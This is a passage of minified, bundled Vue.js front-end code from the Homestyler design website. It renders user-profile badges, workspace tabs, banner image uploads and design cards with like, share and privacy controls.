user-avatar-wrap"},[e.selectedDesigner||e.portfolioMember?t("SelectDesignerAvatar",{staticClass:"user-avater selected-designers-avater",attrs:{src:e.owner.avatar,isOwner:e.isOwner,hiddenMemberIcon:""}}):t("Avatar",{staticClass:"user-avater normal-avater",attrs:{src:e.owner.avatar}}),e._v(" "),e.portfolioMember?t("MemberBadge",{staticClass:"selected-designers-icon",attrs:{showPopover:!0,hidden:!1,isOwner:e.isOwner,userInfo:e.owner,memberType:"portfolio",spmInfo:{id:"/hs_global_web.profile.avatar_badge_learn_clk"},sourcePage:e.isOwner?"badge_profile_self":"badge_profile_other"}}):e._e()],1),e._v(" "),t("div",{staticClass:"user-info-item user-name-info"},[e.isOfficial?t("p",{staticClass:"official-text"},[e._v("\n      "+e._s("| ".concat(e.$t("homeseek_official")," |"))+"\n    ")]):e._e(),e._v(" "),t("p",{staticClass:"user-name"},[e._v("\n      "+e._s(e.userName)+"\n    ")]),e._v(" "),e.owner.homestylerId?t("div",{staticClass:"user-id"},[t("el-tooltip",{attrs:{effect:"dark",content:e.owner.countryName,placement:"bottom"}},[e.countryId?t("span",{staticClass:"country-flag-icon"},[t("CountryFlagIcons",{attrs:{countryId:e.countryId}})],1):e._e()]),e._v(" "),t("span",{staticClass:"user-id-text"},[e._v(e._s("ID: @".concat(e.owner.homestylerId||"")))])],1):e._e()]),e._v(" "),e.isOfficial||e.isMemberType(2)||e.isMemberType(3)||e.isStylerMember()||e.portfolioMember||e.selectedDesigner?t("div",{staticClass:"user-info-item user-icon-wrap"},[e.isOfficial?t("MemberBadge",{staticClass:"member-tooltip-content member-icon",attrs:{showPopover:!0,hidden:!1,isOwner:e.isOwner,placement:"top",userInfo:e.owner,memberType:"OFFICIAL",iconClass:"user-official-icon",spmInfo:{id:"/hs_global_web.profile.avatar_badge_learn_clk"},sourcePage:e.isOwner?"badge_profile_self":"badge_profile_other"}}):e._e(),e._v(" "),e.isMemberType(3)?t("MemberBadge",{staticClass:"member-icon",attrs:{showPopover:!0,hidden:!1,isOwner:e.isOwner,placement:"top",userInfo:e.owner,memberType:"master",iconClass:"member-type-icon",spmInfo:{id:"/hs_global_web.profile.avatar_badge_learn_clk"},sourcePage:e.isOwner?"badge_profile_self":"badge_profile_other"}}):e._e(),e._v(" "),e.isMemberType(2)?t("MemberBadge",{staticClass:"member-icon",attrs:{showPopover:!0,hidden:!1,isOwner:e.isOwner,placement:"top",userInfo:e.owner,memberType:"pro",iconClass:"member-type-icon",spmInfo:{id:"/hs_global_web.profile.avatar_badge_learn_clk"},sourcePage:e.isOwner?"badge_profile_self":"badge_profile_other"}}):e._e(),e._v(" "),e.isStylerMember()?t("MemberBadge",{staticClass:"member-icon",attrs:{showPopover:!0,hidden:!1,isOwner:e.isOwner,placement:"top",userInfo:e.owner,memberType:"styler",iconClass:"member-type-icon",spmInfo:{id:"/hs_global_web.profile.avatar_badge_learn_clk"},sourcePage:e.isOwner?"badge_profile_self":"badge_profile_other"}}):e._e(),e._v(" "),e.portfolioMember?t("MemberBadge",{staticClass:"member-icon",attrs:{showPopover:!0,hidden:!1,isOwner:e.isOwner,placement:"top",userInfo:e.owner,memberType:"portfolio",iconClass:"member-icon-img member-type-icon",spmInfo:{id:"/hs_global_web.profile.avatar_badge_learn_clk"},sourcePage:e.isOwner?"badge_profile_self":"badge_profile_other"}}):e._e()],1):e._e(),e._v(" "),e.selectedDesigner?t("div",{staticClass:"user-info-item user-tags"},[t("Tag",{attrs:{owner:e.owner,signIn:e.$store.state.signIn},on:{setDesignerInfo:e.setDesignerInfo}})],1):e._e(),e._v(" "),t("div",{staticClass:"user-info-item user-follow-wrap"},[t("Follow",{attrs:{isSelf:"",following:e.profile.following,follower:e.profile.follower,likes:e.profile.likes,uid:e.owner.uid,designNumber:e.designCount[0],showHandle:!1,owner:e.owner}})],1),e._v(" "),t("div",{staticClass:"user-info-item user-handle-wrap"},[!e.isOwner&&e.selectedDesigner?t("button",{staticClass:"hire-btn pointer",on:{click:e.hireSelectedDesigner}},[t("IconfontView",{attrs:{customClass:"selected-icon",showType:e.designerInfo.imAvailable?"a-hs_xian_newcomment1":"xinfeng",customStyle:{fontSize:"24px",color:"#fff"}}}),e._v("\n      "+e._s(e.$t(e.designerInfo.imAvailable?"web_services_view_message_button":"web_services_button_page"))+"\n    ")],1):e._e(),e._v(" "),e.isOwner?t("div",{staticClass:"user-edit-wrap"},[t("div",{staticClass:"edit_info",on:{click:e.goToEditInfo}},[t("p",[e._v(e._s(e.$t("projectDetail.content.edit")))])]),e._v(" "),t("el-tooltip",{attrs:{effect:"dark",content:e.$t("share.journey.btn1"),placement:"bottom"}},[t("div",{staticClass:"share_info",on:{click:e.handleShareClick}},[t("IconfontView",{staticClass:"share-icon",attrs:{customStyle:{fontSize:"15px",color:"#000"},showType:"hs_mian_fenxiang"}})],1)])],1):t("div",{staticClass:"user-handle-button"},[t("div",{staticClass:"left-button"},[t("follow-btn",{staticClass:"follow-btn-warp",attrs:{isBlock:e.owner.isBlock,beBlocked:e.owner.beBlocked,btnStatus:e.btnStatus,uid:e.owner.uid,userName:e.userName},on:{statusChange:e.statusChange}})],1),e._v(" "),t("div",{staticClass:"right-button"},[t("div",{staticClass:"more-warp navbar-menu-item-box"},[t("IconfontView",{attrs:{customClass:"more-icon",showType:"hs_pricing_more",customStyle:{fontSize:"20px",color:"#000"}}}),e._v(" "),t("ul",{staticClass:"navbar-dropdown-menu"},[t("li",{staticClass:"navbar-dropdown-menu-block",on:{click:e.shareClick}},[e._v("\n              "+e._s(e.$t("share.journey.btn1"))+"\n            ")]),e._v(" "),t("li",{staticClass:"navbar-dropdown-menu-block",on:{click:e.blockUerClick}},[e._v("\n              "+e._s(e.$t(e.owner.isBlock?"block_dissolve_button":"block"))+"\n            ")])])],1)])])]),e._v(" "),e.isOwner?t("div",{staticClass:"user-info-item user-theme-warp"},[t("PageTheme",{attrs:{isDarkTheme:e.isDarkTheme},on:{toggleTheme:e.toggleTheme,showMarketDialog:e.showMarketDialog}})],1):e._e(),e._v(" "),t("div",{staticClass:"user-info-item user-about-warp"},[t("About",[t("h3",[t("strong",[e._v(e._s(e.$t("social.aboutMe")))])]),e._v(" "),t("p",{staticClass:"description"},[e._v("\n        "+e._s(e.owner.description||e.$t("personal_page_default_text"))+"\n      ")])])],1),e._v(" "),t("div",{staticClass:"user-info-item user-medal-wrap"},[e.isOwner?t("el-popover",{attrs:{placement:"bottom",width:"268",trigger:"hover",openDelay:200,disabled:!e.profile.joinedDays},on:{show:e.showPopover}},[t("ShareDesignJourney",{attrs:{joinedDays:e.profile.joinedDays,renderCount:e.profile.renderCount,designNumber:e.designCount[0],owner:e.owner},on:{showShareModel:e.showShareModel}}),e._v(" "),t("div",{staticClass:"design_journey",attrs:{slot:"reference"},slot:"reference"},[t("TwoColumn",{staticClass:"user-medal-item",scopedSlots:e._u([{key:"left",fn:function(){return[t("div",{staticClass:"user-medal-left"},[e._v("\n              "+e._s(e.journeyConetent)+"\n            ")])]},proxy:!0},{key:"right",fn:function(){return[t("div",{staticClass:"user-medal-content journey-content"},[t("div",{staticClass:"journey-num journey-content-item"},[e._v("\n                "+e._s(e.profile.joinedDays||"")+"\n              ")]),e._v(" "),t("div",{staticClass:"journey-days journey-content-item"},[e._v("\n                "+e._s(e.$t("blkfriday22.clockday"))+"\n              ")])])]},proxy:!0}],null,!1,3272488154)})],1)],1):e._e(),e._v(" "),e.isOwner?t("TwoColumn",{staticClass:"user-medal-item",on:{click:e.toMycoins},scopedSlots:e._u([{key:"left",fn:function(){return[t("div",{staticClass:"user-medal-item-left"},[e._v("\n          "+e._s(e.$t("coincenter.mycoins"))+"\n        ")])]},proxy:!0},{key:"right",fn:function(){return[t("div",{staticClass:"user-medal-content num-content coins-content"},[t("div",{staticClass:"coins-icon num-icon"}),e._v(" "),t("div",{staticClass:"coins-num num-item"},[e._v("\n            "+e._s(e.userScores&&e.userScores>0?e.userScores:"")+"\n          ")]),e._v(" "),t("IconfontView",{directives:[{name:"show",rawName:"v-show",value:e.userScores&&e.userScores>0,expression:"userScores && userScores > 0"}],staticClass:"num-icon-more",attrs:{customStyle:{fontSize:"12px",color:"#000"},showType:"hs_xiao_danjiantou_shang"}})],1)]},proxy:!0}],null,!1,717180852)}):e._e(),e._v(" "),t("TwoColumn",{staticClass:"user-medal-item",on:{click:e.toMyBadges},scopedSlots:e._u([{key:"left",fn:function(){return[t("div",{staticClass:"user-medal-item-left"},[e._v("\n          "+e._s(e.$t(e.isOwner?"my_badges":"web_community_badges"))+"\n        ")])]},proxy:!0},{key:"right",fn:function(){return[t("div",{staticClass:"user-medal-content num-content coins-content"},[t("div",{staticClass:"badges-icon num-icon",style:{backgroundImage:"url(".concat(e.badgeInfo.normalImageUrl,")")}}),e._v(" "),t("div",{staticClass:"coins-num num-item"},[e._v("\n            "+e._s(e.badgeInfo.total&&e.badgeInfo.total>0?"x ".concat(e.badgeInfo.total):"")+"\n          ")]),e._v(" "),t("IconfontView",{directives:[{name:"show",rawName:"v-show",value:e.badgeInfo.total&&e.badgeInfo.total>0,expression:"badgeInfo.total && badgeInfo.total > 0"}],staticClass:"num-icon-more",attrs:{customStyle:{fontSize:"12px",color:"#000"},showType:"hs_xiao_danjiantou_shang"}})],1)]},proxy:!0}])}),e._v(" "),e.isOwner?t("TwoColumn",{staticClass:"user-medal-item",on:{click:e.toMyCoupon},scopedSlots:e._u([{key:"left",fn:function(){return[t("div",{staticClass:"user-medal-item-left"},[e._v("\n          "+e._s(e.$t("workspace.codeentry"))+"\n        ")])]},proxy:!0},{key:"right",fn:function(){return[t("div",{staticClass:"user-medal-content num-content coins-content"},[t("div",{staticClass:"badges-icon num-icon",style:{backgroundImage:"url('https://img.alicdn.com/imgextra/i3/O1CN01BXjRms1wqw5l0z24j_!!6000000006360-2-tps-78-78.png')"}}),e._v(" "),t("div",{staticClass:"coins-num num-item"},[e._v("\n            "+e._s(e.profile.unuseDiscountCount&&e.profile.unuseDiscountCount>0?"x ".concat(e.profile.unuseDiscountCount):"")+"\n          ")]),e._v(" "),t("IconfontView",{staticClass:"num-icon-more",attrs:{customStyle:{fontSize:"12px",color:"#000"},showType:"hs_xiao_danjiantou_shang"}})],1)]},proxy:!0}],null,!1,1286131396)}):e._e()],1),e._v(" "),e.isOwner?t("div",{staticClass:"user-info-item user-other-wrap"},[t("TwoColumn",{staticClass:"user-medal-item user-mdedal-item-nowrap refer-wrap",on:{click:e.msgShow},scopedSlots:e._u([{key:"left",fn:function(){return[t("div",{staticClass:"user-medal-left font-weight-bold"},[t("img",{staticClass:"user-mdeal-img",attrs:{src:"https://img.alicdn.com/imgextra/i3/O1CN01y1P3OH1oqSicw0wCh_!!6000000005276-2-tps-44-44.png"}}),e._v(" "),t("div",[e._v(e._s(e.$t("my_refer")))])])]},proxy:!0},{key:"right",fn:function(){return[t("div",{staticClass:"user-medal-content to-do-content"},[t("span",{staticClass:"to-do-text"},[e._v(e._s(e.$t("my_refer_gifts")))]),e._v(" "),t("IconfontView",{staticClass:"to-do-icon",attrs:{customStyle:{fontSize:"12px",color:"#000"},showType:"hs_xiao_danjiantou_shang"}})],1)]},proxy:!0}],null,!1,133605455)}),e._v(" "),t("TwoColumn",{staticClass:"user-medal-item user-mdedal-item-nowrap team-wrap",on:{click:e.toTeam},scopedSlots:e._u([{key:"left",fn:function(){return[t("div",{staticClass:"user-medal-left font-weight-bold"},[t("img",{staticClass:"user-mdeal-img",attrs:{src:"https://img.alicdn.com/imgextra/i2/O1CN01xN39dp1FJw2Rp2lK9_!!6000000000467-2-tps-44-44.png"}}),e._v(" "),t("div",[e._v(e._s(e.$t("pricing2.team")))])])]},proxy:!0},{key:"right",fn:function(){return[t("div",{staticClass:"user-medal-content to-do-content"},[t("span",{staticClass:"to-do-text"},[e._v(e._s(e.$t("mydesigns.collaborate")))]),e._v(" "),t("IconfontView",{staticClass:"to-do-icon",attrs:{customStyle:{fontSize:"12px",color:"#000"},showType:"hs_xiao_danjiantou_shang"}})],1)]},proxy:!0}],null,!1,2442387666)})],1):e._e(),e._v(" "),t("IMChatModalVue",{attrs:{otherUmsId:e.designerInfo.umsId,locale:e.locale,visible:e.imVisible,handleCancel:function(){e.imVisible=!1}}})],1)},[],!1,null,"25ee38d6",null)),ae=te.exports;installComponents(te,{IconfontView:a(110).default});var ne=a(112),ie=a(2008);function se(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function oe(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?se(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):se(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var re={name:"WorkspaceContainer",components:{UserInfo:ae,marketDialog:p.a},mixins:[ne.a,ie.a,I.a],props:{isOwner:{type:Boolean,default:!1},owner:{type:Object,default:function(){return{}}},profile:{type:Object,default:function(){return{following:0,follower:0,likes:0,joinedDays:0,blockStatus:0,isFollowed:!1}}},designCount:{type:Array,default:function(){return[0,0,0]}},tabsData:{type:Array,default:function(){return[]}},pathName:{type:String,default:""},badgeInfo:{type:Object,default:function(){return{total:0}}},btnStatus:{type:Number,default:0}},data:function(){var e;return{tabsArrow:{showRight:!1,showLeft:!1},queryUid:void 0,albumList:[],albumTotal:0,defBgUrl:"https://img.alicdn.com/imgextra/i2/O1CN01vnKwA41DRbRyETPgr_!!6000000000213-2-tps-1944-520.png",customBannerUrl:Object(g.b)(null===(e=this.owner)||void 0===e||null===(e=e.bannerImgUrls)||void 0===e?void 0:e[0]),uploading:!1,marketDialogShow:!1,marketType:d.V.RENDERPORTFOLIO,marketSource:"workspace_banner_modify"}},computed:oe(oe({},Object(c.c)(["isHomestylerApp","locale","loaded","userTags","memberType","memberInfo"])),{},{isPortfolioPage:function(){return(this.$route.path||"").toLowerCase().includes("portfolio")},currentPath:{get:function(){return this.pathName},set:function(e){this.$emit("update:pathName",e)}},showBannerUrl:function(){return this.customBannerUrl||this.defBgUrl},hasPermission:function(){var e;return 2===this.memberType||3===this.memberType||!(null===(e=this.memberInfo)||void 0===e||!e.portfolioMember)},customClassName:function(){return"workspace_banner_upload ".concat(!this.customBannerUrl&&this.isOwner?"has_no_banner":"")},showTabsData:function(){var e=this.tabsData.filter(function(e){return!1!==e.enable});return Object(i.a)(e)}}),watch:{owner:function(){var e;this.customBannerUrl=Object(g.b)(null===(e=this.owner)||void 0===e||null===(e=e.bannerImgUrls)||void 0===e?void 0:e[0])},hasPermission:function(e){e&&(this.marketDialogShow=!1)}},mounted:function(){var e=this;this.handleResize();var t=this.$refs.workspaceTabs;null==t||t.addEventListener("scroll",this.handleResize),window.addEventListener("resize",this.handleResize),this.$nextTick(function(){e.$el.querySelector(".portfolio-scroll-container")})},destroyed:function(){var e,t=this.$refs.workspaceTabs;null==t||t.removeEventListener("scroll",this.handleResize),window.removeEventListener("resize",this.handleResize),null!==(e=this.customBannerUrl)&&void 0!==e&&e.startsWith("blob:")&&URL.revokeObjectURL(this.customBannerUrl)},methods:{onMarketDialogClose:function(){this.getUserScores()},handleResize:function(){var e=this;this.$nextTick(function(){var t=e.$refs.workspaceTabs;if(t){var a=t.scrollWidth-t.offsetWidth;e.tabsArrow={showRight:t.scrollLeft<a-1,showLeft:t.scrollLeft>1}}})},scrollLeft:function(e){var t=this,a=this.$refs.workspaceTabs;if(a){var n=.8*a.offsetWidth;a.scrollBy({left:e*n,behavior:"smooth"}),setTimeout(function(){return t.handleResize()},300)}},handleTabClick:function(e){globalSpmClick("workspace.tab_clk",{tab:e,state:this.isOwner?"self":"other"}),this.currentPath=e;var t=this.$route,a=t.query,n=t.params,i=this.isOwner?"/workspace/".concat(e):"/".concat(n.id,"/").concat(e);this.$router.push({path:i,query:oe(oe({},a),{},{lang:this.locale})})},showShareModel:function(e){this.$emit("showShareModel",e)},toggleTheme:function(e){this.$emit("toggleTheme",e)},statusChange:function(e){this.$emit("statusChange",e)},blockStateChange:function(e){this.$set(this.owner,"isBlock",e)},handleShareClick:function(){this.$emit("shareClick")},showPortfolioPage:function(){globalSpmClick("workspace.tab_clk",{state:this.isOwner?"self":"other"});var e=this.$route,t=e.query,a=e.params,n=this.isOwner?"/workspace/portfolio":"/".concat(a.id,"/portfolio");this.$router.push({path:n,query:oe(oe({},t),{},{lang:this.locale})})},showBackPage:function(){globalSpmClick("workspace.tab_clk",{state:this.isOwner?"self":"other"});var e=this.$route,t=e.query,a=e.params,n=this.isOwner?"/workspace/mydesigns":"/".concat(a.id,"/mydesigns");this.$router.push({path:n,query:oe(oe({},t),{},{lang:this.locale})})},handlePortfolioClick:function(e){var t=this.$route,a=t.query,n=t.params,i=this.isOwner?"/workspace/portfolio/".concat(e.id):"/".concat(n.id,"/portfolio/").concat(e.id);this.$router.push({path:i,query:oe(oe({},a),{},{lang:this.locale})})},uploadImg:function(e){var t=this;return Object(n.a)(regeneratorRuntime.mark(function a(){var n,i,s,o;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n="",a.prev=1,i={fileName:e.name||"banner_img.jpg",action:2},s=t.getSessionKey(),a.next=2,l.a.forumUpload.presignedUrl(i,!1,{Authorization:s},!1);case 2:if(0!==(null==(o=a.sent)?void 0:o.status.code)){a.next=4;break}return a.next=3,r.a.put(o.data.url,e,{headers:{"Content-Type":"application/octet-stream","Cache-Control":"max-age=31536000"}});case 3:200===a.sent.status&&(n=o.data.objUrl);case 4:a.next=6;break;case 5:a.prev=5,a.catch(1);case 6:return a.abrupt("return",n);case 7:case"end":return a.stop()}},a,null,[[1,5]])}))()},handleImageChange:function(e,t){var a=this;this.customBannerUrl=e,this.uploading=!0,this.uploadImg(t).then(function(e){e&&a.updateBannerImgUrl(e)})},handleImageDelete:function(){var e;globalThis.globalSpmClick("workspace.banner_modify_delete"),this.customBannerUrl="",null!==(e=this.owner)&&void 0!==e&&null!==(e=e.bannerImgUrls)&&void 0!==e&&e[0]&&this.updateBannerImgUrl()},updateBannerImgUrl:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";u.a.user.updateUserBannerImageUrls({data:{bannerImageUrls:[t],clientInfo:JSON.stringify({platform:"web",language:this.locale})}}).then(function(t){var a,n;null!=t&&null!==(a=t.ret)&&void 0!==a&&null!==(a=a[0])&&void 0!==a&&a.includes("SUCCESS")&&!0===t.data.data||(e.customBannerUrl=null===(n=e.owner)||void 0===n||null===(n=n.bannerImgUrls)||void 0===n?void 0:n[0])}).finally(function(){e.uploading=!1})},getLocalContent:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.$t(e,t)},showMarketDialog:function(e,t){return!this.hasPermission&&(this.marketType=t||d.V.RENDERPORTFOLIO,this.marketSource=e||"workspace_banner_modify",this.marketDialogShow=!0,!0)}}},ce=re,le=(a(3107),Object(v.a)(ce,function(){var e=this,t=e._self._c;return t("div",{staticClass:"workspace_container"},[e.isOwner&&e.isHomestylerApp?e._e():t("div",{staticClass:"workspace_left"},[t("div",{staticClass:"workspace_profile_banner"},[t("img",{staticClass:"profile_bg",attrs:{src:e.showBannerUrl,fetchpriority:"high"}})]),e._v(" "),t("div",{staticClass:"workspace_profile_content"},[t("UserInfo",{attrs:{owner:e.owner,profile:e.profile,isOwner:e.isOwner,badgeInfo:e.badgeInfo,designCount:e.designCount,btnStatus:e.btnStatus},on:{showMarketDialog:e.showMarketDialog,toggleTheme:e.toggleTheme,showShareModel:e.showShareModel,statusChange:e.statusChange,blockStateChange:e.blockStateChange,shareClick:e.handleShareClick}})],1)]),e._v(" "),t("div",{staticClass:"workspace_right"},[e.isHomestylerApp?e._e():t("div",{staticClass:"workspace_right_banner",class:{workspace_right_banner_event_forbidden:!e.isOwner}},[t("img",{staticClass:"profile_bg",attrs:{src:e.showBannerUrl,fetchpriority:"high"}}),e._v(" "),t("client-only",[e.uploading?t("div",{staticClass:"loading_wrap"},[t("IconfontView",{attrs:{customClass:"loading_upload_icon",customStyle:{fontSize:"24px",color:"#ffffff"},showType:"loading"}})],1):t("ImageUploadVue",{attrs:{bannerImageUrl:e.customBannerUrl,onImageChange:e.handleImageChange,onImageDelete:e.handleImageDelete,cropContainerSelector:".workspace_right_banner",loaded:e.loaded,customClass:e.customClassName,$t:e.getLocalContent,showMarketDialog:e.showMarketDialog}})],1)],1),e._v(" "),e.isPortfolioPage?e._e():t("div",[e.isHomestylerApp?e._e():t("PortfolioBannerVue",{attrs:{locale:e.locale,isOwner:e.isOwner,queryUid:e.owner.id||e.owner.uid||e.queryUid,onShowPortfolioPage:e.showPortfolioPage,onPortfolioClick:e.handlePortfolioClick},on:{getLocalContent:e.getLocalContent}}),e._v(" "),t("div",{staticClass:"workspace_right_tabs_container"},[e.tabsArrow.showLeft?t("div",{staticClass:"tabs_left_arrow",on:{click:function(t){return t.stopPropagation(),e.scrollLeft(-1)}}},[t("i",{staticClass:"iconfont arrow-icon"})]):e._e(),e._v(" "),e.isHomestylerApp?e._e():t("ul",{ref:"workspaceTabs",staticClass:"workspace_right_tabs"},e._l(e.showTabsData,function(a){return t("li",{key:a.id,class:["tab_item",a.path===e.currentPath?"tab_item_active":""],on:{click:function(t){return e.handleTabClick(a.path)}}},[t("span",{staticClass:"tab_item_text"},[e._v(e._s(e.$t("".concat(a.titleKey))))])])}),0),e._v(" "),e.tabsArrow.showRight?t("div",{staticClass:"tabs_right_arrow",on:{click:function(t){return t.stopPropagation(),e.scrollLeft(1)}}},[t("i",{staticClass:"iconfont arrow-icon"})]):e._e()])],1),e._v(" "),t("div",{staticClass:"workspace_right_content"},[e._t("default")],2)]),e._v(" "),t("client-only",[e.marketDialogShow?t("marketDialog",{attrs:{marketType:e.marketType,marketSource:e.marketSource,manual:""},on:{onClose:e.onMarketDialogClose},model:{value:e.marketDialogShow,callback:function(t){e.marketDialogShow=t},expression:"marketDialogShow"}}):e._e()],1)],1)},[],!1,null,null,null));t.a=le.exports;installComponents(le,{IconfontView:a(110).default})},2053:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=a(7),o=(a(33),a(28),a(68),a(27),a(23),a(144),a(15)),r=a(121),c=a(2023),l=a(10),u=a(11),d=a(22),p=a(125),m=a(429),h=a(680),f=a.n(h),g=a(89),b=a(209),v=a(279),_=(a(71),{name:"TagList",props:{ranking:{type:Number,default:0},voteMonth:{type:Number,default:0}},data:function(){return{}},computed:{rankDescCode:function(){var e=this.voteMonth||(new Date).getMonth()+1;return Object(d.y)(e)||0}},mounted:function(){},methods:{}}),y=(a(3121),a(13)),w=Object(y.a)(_,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ranking-tag"},[t("span",{staticClass:"ranking-tag-title"},[t("span",{staticClass:"title-text"},[e._v(e._s("".concat(e.$t(e.rankDescCode)," #").concat(e.ranking))+" ")])])])},[],!1,null,"289b7984",null).exports,C=a(40),O=a(2048),A=a(26),k=a.n(A),I=a(112),S=(a(126),a(159)),T=a(124),j=a(431),x=a(102);function D(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function P(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?D(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):D(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var E={name:"NewDesignCard",components:{TopRanking:w,ShareModal:m.a},mixins:[I.a,O.a,T.a,S.a,j.a,b.a],props:{designItem:{type:Object,default:function(){return{}}},showLikeBubble:{type:Boolean,default:!1},onShowMarketDialog:{type:Function,default:null},canEdit:{type:Boolean,default:!0}},data:function(){return{imgRgb:"",likeDataImg:{likeConfirm:a(433),uncheckImg:a(383)},spmName:"new_design_card",showPopover:!1,showBubble:!1,timeoutId:null,myRenderComponent:null,myRender:{show:!1,roomId:"cover",renderId:"",imgIndex:"",images:[],task:null,loadComponent:!1},shareModal:{show:!1,config:{}},curPrivateStatus:1}},computed:P(P({},Object(o.c)(["locale","userInfo","signIn","isMobile"])),{},{likeDataInfo:function(){return{bizType:"global",sourceType:this.getCurrentSource,platformSystem:"web",likeTargetType:2===this.designItem.caseFrom?101:102,queryType:"content_like_count",likeTargetId:this.designItem.caseId}},isHomestyler:function(){return"homestyler"===this.$global.tenant},coverImgUrl:function(){return Object(C.d)(this.designItem.coverUrl,600,600)},isPrivate:function(){return 0===this.curPrivateStatus},voteRank:function(){var e;return(null===(e=this.designItem.contests)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.voteRank)||0},voteMonth:function(){var e;return(null===(e=this.designItem.contests)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.voteMonth)||0},showGoToEditDetail:function(){return 1!==this.designItem.caseFrom||1===this.designItem.isPublished},editData:function(){var e=this;return[{id:"render_img_view",labelKey:"myDesigns.content.view_renders",disabled:2===this.designItem.caseFrom,onClick:function(){e.showPopover=!1,e.preAddImage()}},{id:"edit_design_detail",labelKey:"Homepage_project_edit",disabled:!this.showGoToEditDetail,onClick:function(){e.gotoEditPage()}},{id:"share_design",labelKey:"share.journey.btn1",disabled:1!==this.designItem.isPublished,onClick:function(){e.showPopover=!1,e.shareDesign()}},{id:"design_status",labelKey:this.isPrivate?"myDesigns.content.public":"myDesigns.content.private",disabled:2===this.designItem.caseFrom,onClick:function(){e.showPopover=!1,e.toggleDesignStatus()}},{id:"design_delete",labelKey:"myDesigns.content.delete",onClick:function(){e.showPopover=!1,e.deleteDesign()}}]},detailUrl:function(){var e=this.designItem,t=e.caseId,a=e.caseFrom,n=e.initTitle,i=e.title,s=this.getKeyWords(n,i),o=1===a?"web":"mobile";return"/ai-interior-design-detail/".concat(s,"-").concat(o,"-").concat(t)},operateBtnList:function(){var e=[],t=this.designItem,a=t.caseFrom,n=t.isPublished;return 1===a&&e.push({id:"editDesign",mdsKey:"workspace.myDesigns.goDesign",handleFunc:this.goDesignEdit,customClass:"item_black"}),1!==n&&e.push({id:"postCommunity",mdsKey:"publish.design.panel.name",handleFunc:this.gotoEditPage,customClass:1===a?"item_white":"item_black"}),e.push({id:"viewDetail",mdsKey:"workspace.myDesigns.goDetail",handleFunc:this.openDesignDetailClk,customClass:1===a||1!==n?"item_white":"item_black"}),e},tagList:function(){var e,t=[],n=(null===(e=this.designItem.contests)||void 0===e?void 0:e[0])||{},i=n.awardType,s=n.rank;if(n.isAwarded&&+i>1){var o=x.d.awardType[i]||"";i===x.b.top&&(o=o[s]),o&&t.push({id:"contest",imgUrl:a(1139)("./hs_tag_".concat(o,".png"))})}return this.designItem.isFeatured&&t.push({id:"featured",imgUrl:a(567)}),t}}),watch:{coverImgUrl:function(e){e&&this.getImgRgb()},"designItem.privateStatus":{handler:function(e){this.curPrivateStatus=e},immediate:!0}},mounted:function(){this.getImgRgb();var e=this.designItem,t=e.description,a=e.title,n=e.caseId,i=e.caseFrom,s={title:a,description:t,image:this.coverImgUrl,url:k.a.homestyler+this.detailUrl,text:'See this @homestyler project:"'.concat(a,'"'),attr:{bizId:n,type:1===i?2:4,language:this.locale||"en_US"}};this.shareModal.config=s,this.showLikeBubble&&(this.showBubble=!0,Object(u.a)("/hs_global_web.my_design.like_bubble_expose","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)))},created:function(){this.caseItemChange()},methods:P(P({},Object(o.b)(["getUserInfo"])),{},{handleLikeChange:function(e){this.checkIsLogin()&&("fail"!==e?(this.caseItem.likesCount<e.likesCount&&(this.likeTaskStatusUpdate(),this.showBubble=!1),this.caseItem=P(P({},this.caseItem),e),Object(u.a)("/hs_global_web.".concat(this.spmName,".design_like"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(e.caseId,"&isLike=").concat(e.isMyLike))):this.$message.error(this.$t("coupon.wrong")))},caseItemChange:function(){this.caseItem={caseId:this.designItem.caseId,isMyLike:this.designItem.liked,likesCount:this.designItem.likeCount,commentsCount:this.designItem.commentsCount,privateStatus:this.isPrivate?0:1,caseFrom:this.designItem.caseFrom}},getImgRgb:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,!e.designItem.coverUrl){t.next=2;break}return a=e.designItem.coverUrl,n=a.includes(".mp4")?"".concat(a,"?x-oss-process=video/snapshot,t_0,m_fast,w_10"):"".concat(a,"?x-oss-process=image/resize,w_10,m_mfit/format,webp"),t.next=1,f()(n);case 1:i=t.sent,e.imgRgb=i[0].color;case 2:t.next=4;break;case 3:t.prev=3,t.catch(0);case 4:case"end":return t.stop()}},t,null,[[0,3]])}))()},checkIsLogin:function(){var 